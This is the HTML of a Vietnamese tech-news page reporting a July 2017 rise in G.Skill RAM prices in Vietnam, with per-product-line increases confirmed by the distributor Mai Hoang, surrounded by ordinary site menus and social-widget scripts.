                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước">Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ">Thiết lập camera Samsung Galaxy S10 Lite rò rỉ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6970b6054bdbe" data-td_block_id="td_uid_8_6970b6054bdbe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6970b6054bdbe" data-td_block_id="td_uid_8_6970b6054bdbe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6970b6055a729_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_9_6970b6055a729" ><script>var block_td_uid_9_6970b6055a729 = new tdBlock();
block_td_uid_9_6970b6055a729.id = "td_uid_9_6970b6055a729";
block_td_uid_9_6970b6055a729.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"64","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_9_6970b6055a729_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6970b6055a729_rand","tdc_css_class_style":"td_uid_9_6970b6055a729_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6970b6055a729.td_column_number = "3";
block_td_uid_9_6970b6055a729.block_type = "td_block_mega_menu";
block_td_uid_9_6970b6055a729.post_count = "5";
block_td_uid_9_6970b6055a729.found_posts = "397";
block_td_uid_9_6970b6055a729.header_color = "";
block_td_uid_9_6970b6055a729.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970b6055a729.max_num_pages = "80";
tdBlocksArray.push(block_td_uid_9_6970b6055a729);
</script><div id=td_uid_9_6970b6055a729 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad">[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile">Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác">Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn">Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)">[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6970b6055a729" data-td_block_id="td_uid_9_6970b6055a729"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6970b6055a729" data-td_block_id="td_uid_9_6970b6055a729"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">Thêm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://appstore.vn/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<article id="post-3167" class="td-post-template-7 post-3167 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-tin-tuc category-tin-cong-nghe tag-news tag-pc tag-ram tag-tin-tuc td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://appstore.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong News" class="entry-crumb" href="https://appstore.vn/tin-tuc/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Giá RAM đã bắt đầu tăng từ hôm nay</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://appstore.vn/tin-tuc/">News</a></li><li class="entry-category"><a  href="https://appstore.vn/tin-cong-nghe/">Tin Công Nghệ</a></li></ul>	                    <h1 class="entry-title">Giá RAM đã bắt đầu tăng từ hôm nay</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-07-12T09:05:45+00:00" >12/07/2017</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3167">2049</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/07/dsc-0021.jpg?fit=3008%2C2000&ssl=1">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top td-with-like"><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/gia-ram-da-bat-dau-tang-tu-hom-nay/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/gia-ram-da-bat-dau-tang-tu-hom-nay/" data-text="Giá RAM đã bắt đầu tăng từ hôm nay" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

    <div class="td-post-content">
        <p><strong>Những tin không vui về giá RAM trên thị trường PC đang liên tiếp được các nhà phân phối linh kiện đưa ra khiến người dùng máy tính chẳng thể ngồi yên.</strong></p>
<ul>
<li><a href="https://appstore.vn/dieu-tra-tha-thinh-cua-nguoi-yeu-tren-facebook-cuc-ky-de-dang/">Điều tra độ “thả thính” của người yêu trên Facebook cực kỳ dễ dàng</a></li>
</ul>
<p>Cách đây vài tiếng, nhà phân phối chính thức các sản phẩm bộ nhớ trong của G.Skill đã chính thức thông báo trên mạng xã hội về việc tăng giá các dòng RAM của hãng này.</p>
<p>Tiếp nối những thông tin về việc khan hiếm nguồn cung chip nhớ cho RAM khiến giá của linh kiện này có khả năng tăng bất cứ lúc nào. Ngay trong ngày hôm nay 11/7/2017, nhà phân phối của thương hiệu RAM được rất yêu thích G.Skill &#8211; công ty Mai Hoàng, đã lên tiếng xác nhận lại thông tin này một lần nữa mở ra một đợt tăng giá linh kiện khiến người dùng PC ngày càng điêu đứng .</p>
<p>Trong hình ảnh được chính giám đốc công ty Mai Hoàng chia sẻ cách đây không lâu. Hàng loạt sản phẩm bộ nhớ trong mang thương hiệu G.Skill đều đồng loạt tăng giá một cách chóng mặt. Bởi đây là một trong những thương hiệu RAM rất được ưa thích trên thị trường nên đợt tăng giá này sẽ khiến không ít những cảnh &#8220;kẻ khóc người cười&#8221; xảy ra.</p>
<p><img data-attachment-id="3168" data-permalink="https://appstore.vn/gia-ram-da-bat-dau-tang-tu-hom-nay/inked19911828-1571390622880640-482369977-o-li-1499770162390/" data-orig-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/07/inked19911828-1571390622880640-482369977-o-li-1499770162390.jpg?fit=660%2C472&amp;ssl=1" data-orig-size="660,472" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1499795123&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="inked19911828-1571390622880640-482369977-o-li-1499770162390" data-image-description="" data-medium-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/07/inked19911828-1571390622880640-482369977-o-li-1499770162390.jpg?fit=300%2C215&amp;ssl=1" data-large-file="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/07/inked19911828-1571390622880640-482369977-o-li-1499770162390.jpg?fit=660%2C472&amp;ssl=1" class="size-full wp-image-3168 aligncenter" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2017/07/inked19911828-1571390622880640-482369977-o-li-1499770162390.jpg?resize=660%2C472" alt="" width="660" height="472" data-recalc-dims="1" /></p>
<p>Chịu ảnh hướng nhẹ nhất là các dòng RAM DDR4 không có tản nhiệt và kém thịnh hành như dòng Value Series dành cho desktop hay là dòng dành cho Notebook. Mức tăng cho những dòng này chỉ nhẹ nhàng dưới 100,000đ . Những dòng RAM bị đội giá cao nhất chính là dòng RIPJAWS V ở các bus từ 2133 đến 3200. Các dòng nay tăng rất mạnh từ 200,000 &#8211; 250,000đ. Cá biệt các kit ram 32GB có mức tăng lên đến 500,000- 600,000đ. Dòng RAM flagshipTrident Z cũng chịu chung cảnh ngộ tương tự với mức tăng từ 300,000-500,000đ</p>
<p>Nếu như người dùng PC vẫn còn đang lo lắng về giá VGA tăng cao bởi bão coin thì nay lại thêm cả RAM và SSD cũng đồng loạt tăng giá. Chưa bao giờ, mua PC lại khó như trong lúc này.</p>
<p>theo <a href="http://genk.vn" class="external" rel="nofollow">GenK</a></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://appstore.vn/gia-ram-da-bat-dau-tang-tu-hom-nay/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://appstore.vn/tag/news/">news</a></li><li><a href="https://appstore.vn/tag/pc/">Pc</a></li><li><a href="https://appstore.vn/tag/ram/">RAM</a></li><li><a href="https://appstore.vn/tag/tin-tuc/">tin tức</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Chia sẻ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappstore.vn%2Fgia-ram-da-bat-dau-tang-tu-hom-nay%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Gi%C3%A1+RAM+%C4%91%C3%A3+b%E1%BA%AFt+%C4%91%E1%BA%A7u+t%C4%83ng+t%E1%BB%AB+h%C3%B4m+nay&url=https%3A%2F%2Fappstore.vn%2Fgia-ram-da-bat-dau-tang-tu-hom-nay%2F&via=M%E1%BA%A1ng+x%C3%A3+h%E1%BB%99i+AppStoreVn"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://appstore.vn/gia-ram-da-bat-dau-tang-tu-hom-nay/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appstore.vn/gia-ram-da-bat-dau-tang-tu-hom-nay/&amp;media=https://appstore.vn/wp-content/uploads/2017/07/dsc-0021.jpg&description=Những tin không vui về giá RAM trên thị trường PC đang liên tiếp được các nhà phân phối linh kiện đưa ra khiến người dùng máy tính chẳng thể ngồi yên." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Gi%C3%A1+RAM+%C4%91%C3%A3+b%E1%BA%AFt+%C4%91%E1%BA%A7u+t%C4%83ng+t%E1%BB%AB+h%C3%B4m+nay%20-%20https%3A%2F%2Fappstore.vn%2Fgia-ram-da-bat-dau-tang-tu-hom-nay%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/gia-ram-da-bat-dau-tang-tu-hom-nay/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/gia-ram-da-bat-dau-tang-tu-hom-nay/" data-text="Giá RAM đã bắt đầu tăng từ hôm nay" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài trước</span><a href="https://appstore.vn/cach-tang-hang-gb-bo-nho-cho-iphone-khong-phai-ai-cung-biet/">Cách tăng hàng GB bộ nhớ cho iPhone không phải ai cũng biết</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài tiếp theo</span><a href="https://appstore.vn/vinaphone-ra-mat-goi-cuoc-3g-4g-re-nhat-thi-truong/">VinaPhone ra mắt gói cước 3G, 4G rẻ nhất thị trường</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://appstore.vn/author/masterdat/">Appvn</a></span></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Appvn"></span><meta itemprop="datePublished" content="2017-07-12T09:05:45+00:00"><meta itemprop="dateModified" content="2017-07-12T09:05:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://appstore.vn/gia-ram-da-bat-dau-tang-tu-hom-nay/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://appstore.vn/home/images/AppStoreVn_logo.png"></span><meta itemprop="name" content="Mạng xã hội AppStoreVn"></span><meta itemprop="headline " content="Giá RAM đã bắt đầu tăng từ hôm nay"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i2.wp.com/appstore.vn/wp-content/uploads/2017/07/dsc-0021.jpg?fit=3008%2C2000&ssl=1"><meta itemprop="width" content="3008"><meta itemprop="height" content="2000"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_12_6970b6056a1cf_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_12_6970b6056a1cf" ><script>var block_td_uid_12_6970b6056a1cf = new tdBlock();
block_td_uid_12_6970b6056a1cf.id = "td_uid_12_6970b6056a1cf";
